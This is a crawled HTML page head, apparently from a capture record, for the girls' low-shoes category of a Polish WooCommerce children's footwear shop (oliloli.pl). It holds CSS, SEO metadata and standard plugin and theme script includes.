

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/?filter_brand=mrugala-buty
body_size: 31393
content:

<!DOCTYPE html>
<html lang="pl-PL" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			
			<style>
			.fuse_social_icons_links {
			    display: block;
			}
			.facebook-awesome-social::before {
			    content: "\f09a" !important;
			}
			


			.awesome-social-img img {
			    position: absolute;
			    top: 50%;
			    left: 50%;
			    transform: translate(-50%,-50%);
			}

			.awesome-social-img {
			    position: relative;
			}			
			.icon_wrapper .awesome-social {
			    font-family: 'FuseAwesome' !important;
			}
			#icon_wrapper .fuse_social_icons_links .awesome-social {
			    font-family: "FuseAwesome" !important;
			    ext-rendering: auto !important;
			    -webkit-font-smoothing: antialiased !important;
			    -moz-osx-font-smoothing: grayscale !important;
			}
									
			
			#icon_wrapper{
				position: fixed;
				top: 50%;
				left: 0px;
				z-index: 99999;
			}
			
			.awesome-social

			{

            margin-top:2px;

			color: #fff !important;

			text-align: center !important;

			display: block;

			
			line-height: 51px !important;

			width: 48px !important;

			height: 48px !important;

			font-size: 28px !important;

			


			}

			
			.fuse_social_icons_links

			{

			outline:0 !important;



			}

			.fuse_social_icons_links:hover{

			text-decoration:none !important;

			}

			
			.fb-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
			
			}
			.facebook-awesome-social

			{

			background: #3b5998;
			border-color: #3b5998;
						}
			
			.fuseicon-threads.threads-awesome-social.awesome-social::before {
			    content: "\e900";
			    font-family: 'FuseCustomIcons' !important;
			    			}

			.fuseicon-threads.threads-awesome-social.awesome-social {
			    background: #000;
			}


			.tw-awesome-social

			{

			background:#00aced;
			border-color: #00aced;
			
			}
			.twitter-awesome-social

			{

			background:#000;
			border-color: #000;
			
			}
			.rss-awesome-social

			{

			background:#FA9B39;
			border-color: #FA9B39;
			
			}

			.linkedin-awesome-social

			{

			background:#007bb6;
			border-color: #007bb6;
						}

			.youtube-awesome-social

			{

			background:#bb0000;
			border-color: #bb0000;
						}

			.flickr-awesome-social

			{

			background: #ff0084;
			border-color: #ff0084;
						}

			.pinterest-awesome-social

			{

			background:#cb2027;
			border-color: #cb2027;
						}

			.stumbleupon-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.google-plus-awesome-social

			{

			background:#f74425 ;
			border-color: #f74425;
						}

			.instagram-awesome-social

			{

			    background: -moz-linear-gradient(45deg, #f09433 0%, #e6683c 25%, #dc2743 50%, #cc2366 75%, #bc1888 100%);
			    background: -webkit-linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    background: linear-gradient(45deg, #f09433 0%,#e6683c 25%,#dc2743 50%,#cc2366 75%,#bc1888 100%);
			    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f09433', endColorstr='#bc1888',GradientType=1 );
			    border-color: #f09433;
					    

			}

			.tumblr-awesome-social

			{

			background: #32506d ;
			border-color: #32506d;
						}

			.vine-awesome-social

			{

			background: #00bf8f ;
			border-color: #00bf8f;
						}

            .vk-awesome-social {



            background: #45668e ;
            border-color: #45668e;
            
            }

            .soundcloud-awesome-social

                {

            background: #ff3300 ;
            border-color: #ff3300;
            
                }

                .reddit-awesome-social{



            background: #ff4500 ;
            border-color: #ff4500;

                            }

                .stack-awesome-social{



            background: #fe7a15 ;
            border-color: #fe7a15;
            
                }

                .behance-awesome-social{

            background: #1769ff ;
            border-color: #1769ff;
            
                }

                .github-awesome-social{

            background: #999999 ;
            border-color: #999999;
            


                }

                .envelope-awesome-social{

                  background: #ccc ;
 				  border-color: #ccc;                 
 				                  }

/*  Mobile */









             




			</style>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Półbuty dla dziewczynki - oliloli.pl</title>
	<meta name="description" content="Oferujemy półbuty dla dziewczynek w konkurencyjnych cenach. Mamy w swojej ofercie półbuty dla dziewczynki różnych producentów. Zapraszamy!" />
	<link rel="canonical" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Półbuty dla dziewczynki - oliloli.pl" />
	<meta property="og:description" content="Oferujemy półbuty dla dziewczynek w konkurencyjnych cenach. Mamy w swojej ofercie półbuty dla dziewczynki różnych producentów. Zapraszamy!" />
	<meta property="og:url" content="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/" />
	<meta property="og:site_name" content="Oliloli.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/","url":"https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/","name":"Półbuty dla dziewczynki - oliloli.pl","isPartOf":{"@id":"https://oliloli.pl/#website"},"description":"Oferujemy półbuty dla dziewczynek w konkurencyjnych cenach. Mamy w swojej ofercie półbuty dla dziewczynki różnych producentów. Zapraszamy!","breadcrumb":{"@id":"https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://oliloli.pl/"},{"@type":"ListItem","position":2,"name":"Dziewczynka","item":"https://oliloli.pl/kategoria/dziewczynka/"},{"@type":"ListItem","position":3,"name":"Półbuty"}]},{"@type":"WebSite","@id":"https://oliloli.pl/#website","url":"https://oliloli.pl/","name":"Oliloli.pl","description":"Obuwie dziecięce Katowice","publisher":{"@id":"https://oliloli.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oliloli.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://oliloli.pl/#organization","name":"oliloli.pl","url":"https://oliloli.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://oliloli.pl/#/schema/logo/image/","url":"https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png","contentUrl":"https://oliloli.pl/wp-content/uploads/2018/01/logo-200-pion.png","width":200,"height":124,"caption":"oliloli.pl"},"image":{"@id":"https://oliloli.pl/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Oliloli.pl &raquo; Kanał z wpisami" href="https://oliloli.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oliloli.pl &raquo; Kanał z komentarzami" href="https://oliloli.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Oliloli.pl &raquo; Półbuty Kategoria" href="https://oliloli.pl/kategoria/dziewczynka/polbuty-dziewczynka/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://oliloli.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://oliloli.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://oliloli.pl/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://oliloli.pl/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://oliloli.pl/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://oliloli.pl/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://oliloli.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='fuse-awesome-css' href='https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/font-awesome/css/font-awesome.min.css?ver=5.4.12' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='p24-styles-css' href='https://oliloli.pl/wp-content/plugins/woo-przelewy24/assets/css/styles.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//oliloli.pl/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://oliloli.pl/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='popup-maker-site-css' href='//oliloli.pl/wp-content/uploads/pum/pum-site-styles.css?generated=1711704597&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://oliloli.pl/wp-content/themes/xstore/xstore.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-swatches-style-css' href='https://oliloli.pl/wp-content/themes/xstore/css/swatches.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://oliloli.pl/wp-content/themes/xstore/css/wpb.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://oliloli.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/sidebar.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-widgets-open-close-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/widgets-open-close.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/breadcrumbs.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-back-top-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/back-top.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/global.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-contact-forms-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/contact-forms.min.css?ver=0.0.1' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://oliloli.pl/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://oliloli.pl/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://oliloli.pl/wp-content/uploads/xstore/kirki-styles.css?ver=1748009568855' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://oliloli.pl/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="fuse-social-script-js-extra">
/* <![CDATA[ */
var fuse_social = {"ajax_url":"https://oliloli.pl/wp-admin/admin-ajax.php"};
//# sourceURL=fuse-social-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/fuse-social-floating-sidebar/inc/js/fuse_script.js?ver=1832900928" id="fuse-social-script-js"></script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https://oliloli.pl/koszyk/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://oliloli.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
